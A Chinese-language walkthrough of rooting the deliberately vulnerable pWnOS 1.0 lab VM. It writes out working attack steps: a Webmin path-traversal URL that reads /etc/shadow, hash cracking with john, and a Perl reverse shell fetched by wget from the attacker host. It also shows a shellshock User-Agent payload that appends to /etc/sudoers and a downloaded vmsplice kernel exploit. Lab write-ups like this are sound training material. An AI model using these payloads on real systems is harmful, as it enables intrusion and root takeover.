vulnhub靶机渗透[pWnOS-1.0]

发布日期

名称:pWnOS:1.0
发布日期:2008年6月27日

Readme.txt

感谢您尝试使用pWnOS 1.0。开始之前需要注意的几件事。 pWnOS是使用VMware Workstation制作的,可以通过下载VMware Server或Vmware Player来启动…两者都是免费的!或免费的VMware Workstation(Windows)或VMware Fusion(OS X)。

1.如果Vmware在首次引导时询问您是复制还是移动了该虚拟机,请单击MOVED!否则,网络设置可能会混乱。
2.当前已将虚拟机设置为使用桥接网络,但是您可能希望根据自己的喜好将其更改为NAT或“仅主机”。
3.可以在milw0rm.com上找到所有必需的工具/漏洞/所有内容。
4.有多种途径可以访问外壳。我创建了一个n00b路径和一个更高级的路径。看看是否可以同时获得它们!
我将pWnOS的难度评定为与De-Ice的2级磁盘大致相同…可能要困难一些。有关De-Ice渗透测试磁盘的信息,请参见http://www.de-ice.net。
我希望你喜欢它!如果您有任何疑问或反馈,请给我发送电子邮件至bond00@gmail.com
bond00

下载

  • Download: http://pwnos.com/files/pWnOS_v1.0.zip
  • Download (Mirror): https://download.vulnhub.com/pwnos/pWnOS_v1.0.zip
  • Download (Torrent): https://download.vulnhub.com/pwnos/pWnOS_v1.0.zip.torrent

描述

你们中有些人可能已经注意到了这个新的pWnOS论坛部分。 我创建了pWnOS作为虚拟机,而Grendel很好,我可以在这里发布它。 这是有关pWnOS的一些信息。
这是一个有意配置有可利用服务的linux虚拟机,可为您提供通往r00t的路径。 :)当前,虚拟机NIC是在桥接网络中配置的,因此它将在您连接到的网络上获得一个正常的IP地址。 您可以根据需要轻松地将其更改为NAT或仅主机。 快速ping扫描将显示虚拟机的IP地址。
对不起…没有任何场景/故事情节。 我并不是真的打算这样发布它,所以也许对于2.0版,我会更具创造力。 :)我很想得到反馈,所以请告诉我它的进展或您有任何疑问。 谢谢,祝你好运!
资料来源:http://forums.hackingdojo.com/viewtopic.php?f=21&t=149

信息收集

上nmap

1
2
3
4
root@kali:~# nmap -sn -v 192.168.33.0/24
Nmap scan report for localhost (192.168.33.3)
Host is up (0.00020s latency).
MAC Address: 00:0C:29:5E:18:C9 (VMware)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62


root@kali:~# nmap -sT -Pn -n -vv 192.168.33.3 -p- -sC --script=vuln
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack
|_clamav-exec: ERROR: Script execution failed (use -d to debug)
80/tcp open http syn-ack
|_clamav-exec: ERROR: Script execution failed (use -d to debug)
|_http-csrf: Couldn't find any CSRF vulnerabilities.
|_http-dombased-xss: Couldn't find any DOM based XSS.
| http-enum:
| /icons/: Potentially interesting directory w/ listing on 'apache/2.2.4 (ubuntu) php/5.2.3-1ubuntu6'
| /index/: Potentially interesting folder
|_ /php/: Potentially interesting directory w/ listing on 'apache/2.2.4 (ubuntu) php/5.2.3-1ubuntu6'
|_http-jsonp-detection: Couldn't find any JSONP endpoints.
| http-slowloris-check:
| VULNERABLE:
| Slowloris DOS attack
| State: LIKELY VULNERABLE
| IDs: CVE:CVE-2007-6750
| Slowloris tries to keep many connections to the target web server open and hold
| them open as long as possible. It accomplishes this by opening connections to
| the target web server and sending a partial request. By doing so, it starves
| the http server's resources causing Denial Of Service.
|
| Disclosure date: 2009-09-17
| References:
| http://ha.ckers.org/slowloris/
|_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2007-6750
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
| http-trace: TRACE is enabled
| Headers:
| Date: Sun, 29 Dec 2019 08:21:03 GMT
| Server: Apache/2.2.4 (Ubuntu) PHP/5.2.3-1ubuntu6
| Connection: close
| Transfer-Encoding: chunked
|_Content-Type: message/http
|_http-vuln-cve2017-1001000: ERROR: Script execution failed (use -d to debug)
|_http-wordpress-users: [Error] Wordpress installation was not found. We couldn't find wp-login.php
139/tcp open netbios-ssn syn-ack
|_clamav-exec: ERROR: Script execution failed (use -d to debug)
445/tcp open microsoft-ds syn-ack
|_clamav-exec: ERROR: Script execution failed (use -d to debug)
10000/tcp open snet-sensor-mgmt syn-ack
|_clamav-exec: ERROR: Script execution failed (use -d to debug)
| http-vuln-cve2006-3392:
| VULNERABLE:
| Webmin File Disclosure
| State: VULNERABLE (Exploitable)
| IDs: CVE:CVE-2006-3392
| Webmin before 1.290 and Usermin before 1.220 calls the simplify_path function before decoding HTML.
| This allows arbitrary files to be read, without requiring authentication, using "..%01" sequences
| to bypass the removal of "../" directory traversal sequences.
|
| Disclosure date: 2006-06-29
| References:
| http://www.exploit-db.com/exploits/1997/
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2006-3392
|_ http://www.rapid7.com/db/modules/auxiliary/admin/webmin/file_disclosure

Host script results:
|_smb-vuln-ms10-054: false
|_smb-vuln-ms10-061: false
|_smb-vuln-regsvc-dos: ERROR: Script execution failed (use -d to debug)

上dirb

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
root@kali:~# dirb http://192.168.33.3/

-----------------
DIRB v2.22
By The Dark Raver
-----------------

START_TIME: Tue Dec 31 02:00:48 2019
URL_BASE: http://192.168.33.3/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt

-----------------

GENERATED WORDS: 4612

---- Scanning URL: http://192.168.33.3/ ----
+ http://192.168.33.3/cgi-bin/ (CODE:403|SIZE:306)
+ http://192.168.33.3/index (CODE:200|SIZE:295)
+ http://192.168.33.3/index.php (CODE:200|SIZE:295)
+ http://192.168.33.3/index1 (CODE:200|SIZE:1104)
+ http://192.168.33.3/index2 (CODE:200|SIZE:156)
==> DIRECTORY: http://192.168.33.3/php/

/php目录有一个phpmyadmin,但是需要密码,除此之外没有太多可用的信息。

构造如下poc,观察返回结果

1
http://192.168.33.3/index1.php?help=true&connect=/etc/passwd

说明存在本地文件包含漏洞LFI

1
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh dhcp:x:100:101::/nonexistent:/bin/false syslog:x:101:102::/home/syslog:/bin/false klog:x:102:103::/home/klog:/bin/false mysql:x:103:107:MySQL Server,,,:/var/lib/mysql:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin vmware:x:1000:1000:vmware,,,:/home/vmware:/bin/bash obama:x:1001:1001::/home/obama:/bin/bash osama:x:1002:1002::/home/osama:/bin/bash yomama:x:1003:1003::/home/yomama:/bin/bash 

转向10000端口的webmin

本来可以使用webminperl脚本,但是现在尝试下手工构造poc。。。
注意使..%01/..%01/..%01/..%01/..%01/..%01/尽量长一些。。。

1
http://192.168.33.3:10000/unauthenticated/..%01/..%01/..%01/..%01/..%01/..%01/etc/shadow

成功读取/etc/shadow文件,尝试解密root账号的hash值,但是密码太复杂,解不出来。。。只能使用下面的方法然后老老实实提权。

john破解hash值

将下面的hash串保存成shadow.txt,然后使用john破解。

1
2
3
4
5
root:$1$LKrO9Q3N$EBgJhPZFHiKXtK0QRqeSm/
vmware:$1$7nwi9F/D$AkdCcO2UfsCOM0IC8BYBb/
obama:$1$hvDHcCfx$pj78hUduionhij9q9JrtA0
osama:$1$Kqiv9qBp$eJg2uGCrOHoXGq0h5ehwe.
yomama:$1$tI4FJ.kP$wgDmweY9SAzJZYqW76oDA.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
root@kali:~# john shadow.txt --wordlist=/usr/share/wordlists/rockyou.txt
Warning: detected hash type "md5crypt", but the string is also recognized as "md5crypt-long"
Use the "--format=md5crypt-long" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 5 password hashes with 5 different salts (md5crypt, crypt(3) $1$ (and variants) [MD5 256/256 AVX2 8x3])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
h4ckm3 (vmware)
1g 0:00:03:57 DONE (2019-12-31 03:46) 0.004212g/s 59396p/s 269590c/s 269590C/s !!!0mc3t..*7¡Vamos!
Use the "--show" option to display all of the cracked passwords reliably
Session completed
root@kali:~# john --show shadow.txt
vmware:h4ckm3

1 password hash cracked, 4 left

得到用户名和密码:vmware/h4ckm3

getshell

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
root@kali:~# ssh vmware@192.168.33.3
The authenticity of host '192.168.33.3 (192.168.33.3)' can't be established.
RSA key fingerprint is SHA256:+C7UA7dQ1B/8zVWHRBD7KeNNfjuSBrtQBMZGd6qoR9w.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.33.3' (RSA) to the list of known hosts.
vmware@192.168.33.3's password:
Linux ubuntuvm 2.6.22-14-server #1 SMP Sun Oct 14 23:34:23 GMT 2007 i686

The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
Last login: Fri Jun 20 14:35:37 2008
vmware@ubuntuvm:~$ id
uid=1000(vmware) gid=1000(vmware) groups=4(adm),20(dialout),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),104(scanner),111(lpadmin),112(admin),1000(vmware)
vmware@ubuntuvm:~$ whoami
vmware

提权

phpmyadmin里面的config.inc.php文件没有发现任何有价值的密码

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
$cfg['Servers'][$i]['host']          = 'localhost'; // MySQL hostname or IP address
$cfg['Servers'][$i]['port'] = ''; // MySQL port - leave blank for default port
$cfg['Servers'][$i]['socket'] = ''; // Path to the socket - leave blank for default socket
$cfg['Servers'][$i]['connect_type'] = 'tcp'; // How to connect to MySQL server ('tcp' or 'socket')
$cfg['Servers'][$i]['extension'] = 'mysql'; // The php MySQL extension to use ('mysql' or 'mysqli')
$cfg['Servers'][$i]['compress'] = FALSE; // Use compressed protocol for the MySQL connection
// (requires PHP >= 4.3.0)
$cfg['Servers'][$i]['controluser'] = ''; // MySQL control user settings
// (this user must have read-only
$cfg['Servers'][$i]['controlpass'] = ''; // access to the "mysql/user"
// and "mysql/db" tables).
// The controluser is also
// used for all relational
// features (pmadb)
$cfg['Servers'][$i]['auth_type'] = 'http'; // Authentication method (config, http or cookie based)?
$cfg['Servers'][$i]['user'] = 'root'; // MySQL user
$cfg['Servers'][$i]['password'] = ''; // MySQL password (only needed
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
vmware@ubuntuvm:/var$ ls -lah
total 52K
drwxr-xr-x 15 root root 4.0K 2008-06-10 13:28 .
drwxr-xr-x 21 root root 4.0K 2008-06-10 06:37 ..
drwxr-xr-x 2 root root 4.0K 2008-06-10 06:28 backups
drwxr-xr-x 9 root root 4.0K 2008-06-10 07:07 cache
drwxr-xr-x 23 root root 4.0K 2008-06-10 07:08 lib
drwxrwsr-x 2 root staff 4.0K 2007-10-08 05:47 local
drwxrwxrwt 3 root root 60 2019-12-31 00:24 lock
drwxr-xr-x 11 root root 4.0K 2019-12-31 00:24 log
drwxrwsr-x 2 root mail 4.0K 2008-06-10 06:24 mail
drwxr-xr-x 2 root root 4.0K 2008-06-10 06:24 opt
drwxr-xr-x 11 root root 400 2019-12-31 02:58 run
drwxr-xr-x 5 root root 4.0K 2008-06-10 07:07 spool
drwxrwxrwt 2 root root 4.0K 2007-10-08 05:47 tmp
drwx------ 2 root bin 4.0K 2008-06-10 13:31 webmin
drwxr-xr-x 3 root root 4.0K 2008-06-12 09:55 www

知道Webmin以root身份运行,只需要找到一个可以写的位置并使用文件包含来调用该文件。 回顾Webmin上的源代码,注意到它正在使用.CGI。 经过研究,发现.CGI使用[perl](perl,C#或unix脚本。因此,到/usr/share/webshells/perl目录,复制了perl reverse shell,将ip和端口更改为443, 以及从pl到.cgi的扩展名。使用wget将其发送到Web服务器。

先leafpad将perl-reverse-shell.pl的ip改成kali的ip,端口改成443

1
2
3
root@kali:/usr/share/webshells/perl# cp perl-reverse-shell.pl mine.cgi
root@kali:/usr/share/webshells/perl# python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...

shell中

1
2
3
4
5
6
7
8
9
10
11
12
13
14
vmware@ubuntuvm:~$ wget http://192.168.33.1:8000/mine.cgi
--03:44:12-- http://192.168.33.1:8000/mine.cgi
=> `mine.cgi'
Connecting to 192.168.33.1:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3,714 (3.6K) [application/octet-stream]

100%[===========================================================>] 3,714 --.--K/s

03:44:12 (852.45 MB/s) - `mine.cgi' saved [3714/3714]

vmware@ubuntuvm:~$ chmod 777 *
vmware@ubuntuvm:~$ ls
mine.cgi

浏览器中执行poc,稍等片刻即可返回root的shell

1
http://192.168.33.3:10000/unauthenticated/..%01/..%01/..%01/..%01/..%01/..%01/home/vmware/mine.cgi
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
root@kali:~# nc -lvp 443
listening on [any] 443 ...
192.168.33.3: inverse host lookup failed: Unknown host
connect to [192.168.33.1] from (UNKNOWN) [192.168.33.3] 37512
03:49:32 up 3:24, 1 user, load average: 0.01, 0.09, 0.06
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
vmware pts/0 192.168.33.1 03:47 13.00s 0.03s 0.03s -bash
Linux ubuntuvm 2.6.22-14-server #1 SMP Sun Oct 14 23:34:23 GMT 2007 i686 GNU/Linux
uid=0(root) gid=0(root)
/
/usr/sbin/apache: can't access tty; job control turned off
# id
uid=0(root) gid=0(root)
# whoami
root
# cd /root
# ls
keys
# cat keys
cat: keys: Is a directory
# cd keys
# ls
# ls -la
total 8
drwxr-xr-x 2 root root 4096 Jun 12 2008 .
drwxr-xr-x 4 root root 4096 Jun 12 2008 ..
# cd ..
# ls
keys

到此为止,提权完成。

提权2

查看是否存在shellshock漏洞

1
2
3
vmware@ubuntuvm:~$ env X='() { :; }; echo "CVE-2014-6271 vulnerable"' bash -c date
CVE-2014-6271 vulnerable
Tue Dec 31 06:59:03 CST 2019

创建bash脚本并命名为hello.cgi,并放到目标shell中

1
2
3
4
5
6
#!/bin/bash
print "Content-type: text/HMTL\n\n";
print "<HTML>\n";
print "<head><title>HEllo World!</title></head>\n";
print "<BODY>\n";
print "<h2>Hello World!</h2>\n";
1
2
3
4
5
6
7
8
9
10
vmware@ubuntuvm:/tmp$ wget http://192.168.33.1:8000/hello.cgi
--08:40:16-- http://192.168.33.1:8000/hello.cgi
=> `hello.cgi'
Connecting to 192.168.33.1:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 169 [application/octet-stream]

100%[==============================================================>] 169 --.--K/s

08:40:16 (70.88 MB/s) - `hello.cgi' saved [169/169]

构造下面的poc浏览器访问,并burp抓包,如下将请求包改包,然后发包

1
http://192.168.33.3:10000/unauthenticated/..%01/..%01/..%01/..%01/..%01/..%01/tmp/hello.cgi
1
2
3
4
5
6
7
8
9
GET /unauthenticated/..%01/..%01/..%01/..%01/..%01/..%01/tmp/hello.cgi HTTP/1.1
Host: 192.168.33.3:10000
User-Agent: () { :; };/bin/echo "vmware ALL=(ALL) ALL">>/etc/sudoers
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: testing=1
Upgrade-Insecure-Requests: 1

关键是删去原有的User-Agent的内容,然后加上:

1
() { :; };/bin/echo "vmware ALL=(ALL) ALL">>/etc/sudoers

即可将vmware用户添加到超级用户组

1
2
3
4
5
vmware@ubuntuvm:/tmp$ sudo su
root@ubuntuvm:/tmp# id
uid=0(root) gid=0(root) groups=0(root)
root@ubuntuvm:/tmp# whoami
root

再次成功提权。

other way to get shell and privilege escalate by using msf

Webmin和Usermin中已经报告了一个漏洞,恶意人员可以利用此漏洞来披露潜在的敏感信息。 该漏洞是由于URL处理中的未指定错误引起的。 可以利用此漏洞通过特制的URL读取服务器上任何文件的内容,而无需有效的登录。 已在Webmin(1.290之前的版本)和Usermin(1.220之前的版本)中报告了此漏洞。

使用msf

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
root@kali:~# msfdb run
[+] Starting database


. .
.

dBBBBBBb dBBBP dBBBBBBP dBBBBBb . o
' dB' BBP
dB'dB'dB' dBBP dBP dBP BB
dB'dB'dB' dBP dBP dBP BB
dB'dB'dB' dBBBBP dBP dBBBBBBB

dBBBBBP dBBBBBb dBP dBBBBP dBP dBBBBBBP
. . dB' dBP dB'.BP
| dBP dBBBB' dBP dB'.BP dBP dBP
--o-- dBP dBP dBP dB'.BP dBP dBP
| dBBBBP dBP dBBBBP dBBBBP dBP dBP

.
.
o To boldly go where no
shell has gone before


=[ metasploit v5.0.66-dev ]
+ -- --=[ 1956 exploits - 1089 auxiliary - 336 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]

msf5 > use auxiliary/admin/webmin/file_disclosure
msf5 auxiliary(admin/webmin/file_disclosure) > set DIR /unauthenticated
DIR => /unauthenticated
msf5 auxiliary(admin/webmin/file_disclosure) > set RPATH /etc/shadow
RPATH => /etc/shadow
msf5 auxiliary(admin/webmin/file_disclosure) > set RPORT 10000
RPORT => 10000
msf5 auxiliary(admin/webmin/file_disclosure) > set RHOST 192.168.33.3
RHOST => 192.168.33.3
msf5 auxiliary(admin/webmin/file_disclosure) > run
[*] Running module against 192.168.33.3

[*] Attempting to retrieve /etc/shadow...
[*] The server returned: 200 Document follows
root:$1$LKrO9Q3N$EBgJhPZFHiKXtK0QRqeSm/:14041:0:99999:7:::
daemon:*:14040:0:99999:7:::
bin:*:14040:0:99999:7:::
sys:*:14040:0:99999:7:::
sync:*:14040:0:99999:7:::
games:*:14040:0:99999:7:::
man:*:14040:0:99999:7:::
lp:*:14040:0:99999:7:::
mail:*:14040:0:99999:7:::
news:*:14040:0:99999:7:::
uucp:*:14040:0:99999:7:::
proxy:*:14040:0:99999:7:::
www-data:*:14040:0:99999:7:::
backup:*:14040:0:99999:7:::
list:*:14040:0:99999:7:::
irc:*:14040:0:99999:7:::
gnats:*:14040:0:99999:7:::
nobody:*:14040:0:99999:7:::
dhcp:!:14040:0:99999:7:::
syslog:!:14040:0:99999:7:::
klog:!:14040:0:99999:7:::
mysql:!:14040:0:99999:7:::
sshd:!:14040:0:99999:7:::
vmware:$1$7nwi9F/D$AkdCcO2UfsCOM0IC8BYBb/:14042:0:99999:7:::
obama:$1$hvDHcCfx$pj78hUduionhij9q9JrtA0:14041:0:99999:7:::
osama:$1$Kqiv9qBp$eJg2uGCrOHoXGq0h5ehwe.:14041:0:99999:7:::
yomama:$1$tI4FJ.kP$wgDmweY9SAzJZYqW76oDA.:14041:0:99999:7:::
[*] Auxiliary module execution completed
msf5 auxiliary(admin/webmin/file_disclosure) > set RPATH /home/obama/.ssh/authorized_keys
RPATH => /home/obama/.ssh/authorized_keys
msf5 auxiliary(admin/webmin/file_disclosure) > run
[*] Running module against 192.168.33.3

[*] Attempting to retrieve /home/obama/.ssh/authorized_keys...
[*] The server returned: 200 Document follows
ssh-rsa AAAAB3NzaC1yc2EAAAABIwAAAQEAxRuWHhMPelB60JctxC6BDxjqQXggf0ptx2wrcAw09HayPxMnKv+BFiGA/I1yXn5EqUfuLSDcTwiIeVSvqJl3NNI5HQUUc6KGlwrhCW464ksARX2ZAp9+6Yu7DphKZmtF5QsWaiJc7oV5il89zltwBDqR362AH49m8/3OcZp4XJqEAOlVWeT5/jikmke834CyTMlIcyPL85LpFw2aXQCJQIzvkCHJAfwTpwJTugGMB5Ng73omS82Q3ErbOhTSa5iBuE86SEkyyotEBUObgWU3QW6ZMWM0Rd9ErIgvps1r/qpteMMrgieSUKlF/LaeMezSXXkZrn0x+A2bKsw9GwMetQ== obama@ubuntuvm
[*] Auxiliary module execution completed

然后将hash用john解密即可

  • 提权3
1
2
vmware@ubuntuvm:~$ uname -a
Linux ubuntuvm 2.6.22-14-server #1 SMP Sun Oct 14 23:34:23 GMT 2007 i686 GNU/Linux

内核早已过期
谷歌搜索立即找到了有关vmsplice_to_pipe()的好消息,这是一个本地特权升级漏洞,会影响2.6.24.2之前的内核。 来源可在ExploitDB上找到。 作者对源代码文件的名称充满了想象力(阅读第一行,很有趣)。vmsplice Local Privilege Escalation

下载它然后编译

1
2
3
4
5
6
7
8
9
10
11
12
13
root@kali:~# wget -O vmsplice.c https://www.exploit-db.com/download/5092 --no-check-certificate
--2019-12-31 11:12:44-- https://www.exploit-db.com/download/5092
正在解析主机 www.exploit-db.com (www.exploit-db.com)... 192.124.249.8
正在连接 www.exploit-db.com (www.exploit-db.com)|192.124.249.8|:443... 已连接。
已发出 HTTP 请求,正在等待回应... 200 OK
长度:6580 (6.4K) [application/txt]
正在保存至: “vmsplice.c”

vmsplice.c 100%[======================================>] 6.43K --.-KB/s 用时 0s

2019-12-31 11:12:50 (40.8 MB/s) - 已保存 “vmsplice.c” [6580/6580])
root@kali:~# python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
vmware@ubuntuvm:/tmp$ wget http://192.168.33.1:8000/vmsplice.c
--10:18:57-- http://192.168.33.1:8000/vmsplice.c
=> `vmsplice.c'
Connecting to 192.168.33.1:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 6,580 (6.4K) [text/plain]

100%[==============================================================>] 6,580 --.--K/s

10:18:57 (661.94 MB/s) - `vmsplice.c' saved [6580/6580]

vmware@ubuntuvm:/tmp$ gcc vmsplice.c -o exp
vmsplice.c:289:28: warning: no newline at end of file
vmware@ubuntuvm:/tmp$ ./exp
-----------------------------------
Linux vmsplice Local Root Exploit
By qaaz
-----------------------------------
[+] mmap: 0x0 .. 0x1000
[+] page: 0x0
[+] page: 0x20
[+] mmap: 0x4000 .. 0x5000
[+] page: 0x4000
[+] page: 0x4020
[+] mmap: 0x1000 .. 0x2000
[+] page: 0x1000
[+] mmap: 0xb7e5b000 .. 0xb7e8d000
[+] root
root@ubuntuvm:/tmp# id
uid=0(root) gid=0(root) groups=4(adm),20(dialout),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),104(scanner),111(lpadmin),112(admin),1000(vmware)
root@ubuntuvm:/tmp# whoami
root

注意:C源码文件一定要放到目标机上编译才能运行,提权完成。。。

  • 提权4

这个靶机实在是太辣鸡了,简直就是个万人捅,,,sorry,太黄了。。。
